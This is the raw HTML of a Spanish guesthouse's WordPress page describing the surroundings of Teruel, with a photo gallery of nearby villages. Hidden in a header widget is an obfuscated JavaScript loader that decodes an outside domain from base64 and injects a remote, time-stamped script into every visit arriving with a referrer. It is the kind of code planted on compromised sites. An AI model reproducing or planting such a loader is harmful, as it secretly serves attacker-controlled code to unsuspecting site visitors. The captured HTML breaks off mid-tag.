

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hostallasalleteruel.es/el-entorno/
body_size: 10414
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <title>El entorno &#8211; Hostal La Salle Teruel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hostal La Salle Teruel &raquo; Feed" href="https://hostallasalleteruel.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hostal La Salle Teruel &raquo; Feed de los comentarios" href="https://hostallasalleteruel.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hostallasalleteruel.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhostallasalleteruel.es%2Fel-entorno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hostallasalleteruel.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhostallasalleteruel.es%2Fel-entorno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='forge-customizer-styles-css' href='https://hostallasalleteruel.es/wp-content/plugins/forge-customizer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='furnace-base-css' href='https://hostallasalleteruel.es/wp-content/themes/furnace/core/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='furnace-main-css' href='https://hostallasalleteruel.es/wp-content/themes/furnace/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forge-linearicons-css' href='https://hostallasalleteruel.es/wp-content/plugins/forge/css/icon-linearicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forge-styles-css' href='https://hostallasalleteruel.es/wp-content/plugins/forge/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://hostallasalleteruel.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hostallasalleteruel.es/wp-json/wp/v2/pages/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hostallasalleteruel.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hostallasalleteruel.es/el-entorno/" />
<link rel='shortlink' href='https://hostallasalleteruel.es/?p=47' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="https://hostallasalleteruel.es/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<style type="text/css">
		body {
						font-size:0.875em; 
						
						font-family:'Open Sans'; 
			font-weight:400; 
						
						color:#9999aa; 
					}
		
		
				.button, .button:link, .button:visited, 
		input[type=submit] { 		
			font-family:'Open Sans';
			font-weight:400; 
		}
				
		
		h1, h2, h3, h4, h5, h6, .heading, .header .title { 		
						font-family:'Open Sans'; 
			font-weight:700; 
						color:#556677;		}
				h1 b, h2 b, h3 b, h4 b, h5 b, h6 b, .heading b { color:#ff8800; }
				
		
		.menu-main li a { 		
						font-family:'Open Sans'; 
			font-weight:700; 
					}
		
		.menu-mobile li a { 		
						font-family:'Open Sans'; 
			font-weight:700; 
									color:#9999aa; 
					}
		
				a { color:#2a88bf; }
		a:hover { color:#ff8844; }
				
				.primary-color { color:#1e73be; }
		.primary-color-bg { background-color:#1e73be; }
		.primary-color-border { border-color:#1e73be; }
		.widget_nav_menu a .menu-icon { color:#1e73be; }		
		::selection  { color:#fff; background-color:#1e73be; }
		::-moz-selection { color:#fff; background-color:#1e73be; }
		.pagination .current { background-color:#1e73be; }
				
				.highlight-color { color:#ff8800; }
		.highlight-color-bg { background-color:#ff8800; }
		.highlight-color-border { border-color:#ff8800; }
		.button, .button:link, .button:visited, input[type=submit] { background-color:#ff8800; }
		.button:hover, input[type=submit]:hover { background-color:#ff8800; }
				
		
	</style>
		<style type="text/css">
			.social .social-icon { 
				background-color:#bbbbbb;				color:#1e73be;			}
			
			
			.header .title { 
				color:#444444;			}
			
			
			
			.topbar { 
				background-color:#ffffff;				color:#666666;			}
						.topbar a { color:#666666; }
						
			
			.shopping-cart .cart-count { background:#ff8800; }
			
			
			
			.wrapper-header,
			.languages .language-list { 
								background-color:#ffffff;
				color:#666666;			}
			.languages .language-list a { color:#666666; }
			.header-sticky-active .wrapper-header {  }
			.header-widgets .widget { max-width:120px; }
			
			
			
			.menu {  }
			.menu-main > li {  }
			.menu-main > li > a { color:#999999; }
			.shopping-cart .cart-list,
			.menu-top li ul,
			.menu-main li ul {  }
			.menu-nav > li > ul:after {  }
			.shopping-cart .cart-list,
			
			.menu-top li ul li a,
			.menu-main li ul li a {  }
			.menu-main > .current_page_ancestor > a,
			.menu-main > .current-menu-item > a {  }
			.menu-has-separator .menu-main > li:before {  }
			.menu-item.menu-highlight > a { background-color:#ff8800; }
			
			
			.menu-mobile-open .menu-mobile-body { background:; }
			.menu-mobile-open .menu-mobile-line { background:; }
			.menu-mobile {  }
			.menu-mobile-close:before,
			.menu-mobile-close:after { background:; }
			.menu-mobile li a {  }
			.menu-mobile .current_page_ancestor > a,
			.menu-mobile .current-menu-item > a {  }
			
			
						.pagetitle .pagetitle-title { font-size:36px; }
									.pagetitle { background-color:; }
									
			
			.subfooter { 
											}
						
			
			.wrapper-footer { 
											}
			.footer a, .footer a:link, .footer a:visited, { 
							}
			
						.menu-footer > li > a { color:#666666; }
									.menu-footer ul a { color:#22aacc; }
						
		</style>
		<link rel="icon" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/cropped-estrella-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/cropped-estrella-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/cropped-estrella-180x180.png" />
<meta name="msapplication-TileImage" content="https://hostallasalleteruel.es/wp-content/uploads/2017/02/cropped-estrella-270x270.png" />
<link rel='stylesheet' id='furnace-font-open-sans:700-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='furnace-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forge-customizer-fontawesome-css' href='https://hostallasalleteruel.es/wp-content/plugins/forge-customizer/css/icon-fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forge-plus-styles-css' href='https://hostallasalleteruel.es/wp-content/plugins/forge-advanced-elements/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-47 wp-custom-logo wp-theme-furnace  sidebar-right header-normal title-normal footer-normal forge-customizer wrapper-normal header-vertical header-left header-thin header-floating header-sticky-always header-sticky-shrink header-sticky-notop menu- menu-separator-none title-center title-medium blog-vertical subfooter-left footer-left">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="wrapper-body" class="wrapper-body">
				<div id="wrapper-header" class="wrapper-header">
					<div class="wrapper-header-inner">
						<div class="topbar" id="topbar"><div class="container"><div id="social" class="social"></div></div></div>						<header id="header" class="header">
							<div class="container">
								<div class="header-body" id="header-body">
									<div id="search-button" class="search-button"><div class="search-button-body"><span style="font-family:'forge-customizer-fontawesome'">&#xf002</span></div></div><div id="logo" class="logo"><div class="logo-content"><a href="https://hostallasalleteruel.es/" class="custom-logo-link" rel="home"><img width="318" height="134" src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/logo-hostal-teruel2.png" class="custom-logo" alt="Hostal La Salle Teruel" decoding="async" srcset="https://hostallasalleteruel.es/wp-content/uploads/2017/02/logo-hostal-teruel2.png 318w, https://hostallasalleteruel.es/wp-content/uploads/2017/02/logo-hostal-teruel2-300x126.png 300w" sizes="(max-width: 318px) 100vw, 318px" /></a><span class="title site-title hidden"><a href="https://hostallasalleteruel.es">Hostal La Salle Teruel</a></span></div></div><div id="menu-mobile-open" class="menu-mobile-open menu-mobile-toggle"><div class="menu-mobile-body"><div class="menu-mobile-line menu-mobile-line-top"></div><div class="menu-mobile-line menu-mobile-line-mid"></div><div class="menu-mobile-line menu-mobile-line-bottom"></div></div></div><div class="header-widgets"><div id="block-2" class="widget widget-header widget_block"><!-- 98d70adcd40f47932e918f366120521e --></div><div id="custom_html-117" class="widget_text widget widget-header widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clear"></div></div>								</div>
							</div>
						</header>
						<div class="menu" id="menu"><div class="container"><ul id="menu-main" class="menu-main menu-nav"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/conocenos/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">Conócenos</span></span></span></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/el-hostal/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">El Hostal</span></span></span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/tarifas/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">Tarifas</span></span></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-normal"><a href="https://hostallasalleteruel.es/el-entorno/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">El entorno</span></span></span></a></li>
</ul><div class="clear"></div></div></div>					</div>
				</div>
				
				<div id="wrapper-main" class="wrapper-main">
					
<section id="pagetitle" class="pagetitle" style="background-image:url(https://hostallasalleteruel.es/wp-content/uploads/2017/02/cropped-Escalinata_modernista_Teruel_Spain.jpg);">
	<div class="container">
		<div class="pagetitle-body" id="pagetitle-body">
			<h1 class="pagetitle-title heading">El entorno</h1><div id="breadcrumb" class="breadcrumb"><a class="breadcrumb-link" href="https://hostallasalleteruel.es">Inicio</a><span class='breadcrumb-separator'></span><span class='breadcrumb-title'>El entorno</span>
</div>		</div>
	</div>
</section>
					
										<div id="main" class="main">
						<div class="container">
<section id="content" class="content">
			<div id="post-47" class="post-47 page type-page status-publish hentry">
		<div class="page-content">
			<div class="forge-block forge-wrapper" data-element="0" data-position="0" data-type="wrapper"><style>.forge-primary-color { color:#1e73be !important; }.forge-primary-color-bg, .forge-colorpicker-preset-primary { background-color:#1e73be !important; }.forge-secondary-color { color:#444449 !important; }.forge-secondary-color-bg, .forge-colorpicker-preset-secondary { background-color:#444449 !important; }.forge-highlight-color { color:#ff8800 !important; }.forge-highlight-color-bg, .forge-colorpicker-preset-highlight { background-color:#ff8800 !important; }.forge-headings-color { color:#556677 !important; }.forge-headings-color-bg, .forge-colorpicker-preset-headings { background-color:#556677 !important; }.forge-body-color { color:#9999aa !important; }.forge-body-color-bg, .forge-colorpicker-preset-body { background-color:#9999aa !important; }</style><div class="forge-wrapper-content" style=""><div class="forge-block-content"><div class="forge-block forge-element forge-element-heading " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-element-heading-container  forge-element-heading-left" style=" font-size:24px;"><h2 class="forge-element-heading-item" style="">El entorno</h2></div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-carousel " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-carousel forge-slider"><div class="forge-slider-slides forge-cycle-slideshow" data-cycle-slides=".forge-slide" data-cycle-prev="#forge-slider-prev-" data-cycle-next="#forge-slider-next-" data-cycle-pager="#forge-slider-pages-" data-cycle-auto-height="container" data-cycle-manual-trump="false"  data-cycle-fx = "scrollHorz" data-cycle-speed = "800" data-cycle-timeout = "6000"><div class="forge-slide"><div class="forge-columns forge-columns-normal"><div class="forge-col forge-col3"><div class="forge-gallery-image" data-image="128"><a data-forge-lightbox="gallery" class="forge-lightbox" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Vista_de_Rubielos_de_Mora.jpg"><img src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Vista_de_Rubielos_de_Mora-150x150.jpg"/></a></div></div><div class="forge-col forge-col3"><div class="forge-gallery-image" data-image="127"><a data-forge-lightbox="gallery" class="forge-lightbox" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Mora_de_Rubielos_desde_la_muralla.jpg"><img src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Mora_de_Rubielos_desde_la_muralla-150x150.jpg"/></a></div></div><div class="forge-col forge-col3"><div class="forge-gallery-image" data-image="126"><a data-forge-lightbox="gallery" class="forge-lightbox" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Manzanera_torreón_en_muralla_Teruel.jpg"><img src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Manzanera_torreón_en_muralla_Teruel-150x150.jpg"/></a></div></div><div class="forge-col forge-col3"><div class="forge-gallery-image" data-image="125"><a data-forge-lightbox="gallery" class="forge-lightbox" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Albarracín_2.jpg"><img src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Albarracín_2-150x150.jpg"/></a></div></div></div></div><div class="forge-slide"><div class="forge-columns forge-columns-normal"><div class="forge-col forge-col3"><div class="forge-gallery-image" data-image="124"><a data-forge-lightbox="gallery" class="forge-lightbox" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/2012-01-20-Mogorrita-T.E.-40.jpg"><img src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/2012-01-20-Mogorrita-T.E.-40-150x150.jpg"/></a></div></div><div class="forge-col forge-col3"><div class="forge-gallery-image" data-image="123"><a data-forge-lightbox="gallery" class="forge-lightbox" href="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Albarracin-Castillo.jpg"><img 